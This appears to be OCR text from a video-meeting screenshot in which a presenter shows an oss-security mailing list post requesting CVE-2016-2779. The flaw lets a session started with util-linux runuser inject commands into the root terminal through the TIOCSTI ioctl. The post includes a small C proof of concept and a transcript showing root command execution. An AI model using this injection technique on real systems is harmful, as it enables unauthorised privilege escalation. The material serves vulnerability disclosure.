 Y
Yusuf Al Afid is presenting
Hasanuddin Muha...
and 5 more
15
8:45 PM
You
Btech Bicara #19
yusufalafid/node
Actions · yusufala
GitHub Actions D
aquasecurity/triv
aquasecurity/triv
Meet - Btech
OWASP ZAP Base
CVE-2016-2779 |
oss-security
https://www.openwall.com/lists/oss-security/2016/02/27/1
1
Openwall
bringing security into
open environments
Products
Services
Publications
Resources
What's new
Follow @Openwall on Twitter for new release announcements and other news
[<prev] [next>] [thread-next>] [day] [month] [year] [list]
Date: Fri, 26 Feb 2016 15:54:16 +0100
From: up201407890@...nos.dcc.fc.up.pt
To: oss-security@...ts.openwall.com
Cc: cve-assign@...re.org
Subject: CVE Request: util-linux runuser tty hijacking via TIOCSTI ioctl
This is a similar issue to the one I posted yesterday on oss-sec, but
to runuser(1) from util-linux, which can only be run as root for the
purpose of executing programs as another user.
https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=815922
When executing a program via "runuser -u nonpriv program" the
nonpriv session can
escape to the parent session by using the TIOCSTI ioctl to push
characters into the
terminal's input buffer, allowing privilege escalation.
This issue has been fixed in "su" by calling setsid() and in "sudo" by
using the "use_pty" flag
# cat test.c
#include <sys/ioctl.h>
int main()
{
char *cmd = "id\n";
while(*cmd)
ioctl(0, TIOCSTI, cmd++);
}
# gcc test.c -o test
# id saken
uid=1000(saken) gid=1000(saken) groups=1000(saken)
# runuser -u saken ./test ---> last command i type in
id
# id ---> did not type this
uid=0(root) gid=0(root) groups=0(root)
20:45
Yusuf Al Afid
andret anugrah
Muhamad Tarmizi
Ahmad Bayhaqi Saputra
Roby Yasir Amri
S
Sartika Lestari
I
Ikhsan P
Meeting details
Turn on captions
Yusuf Al Afid
is presenting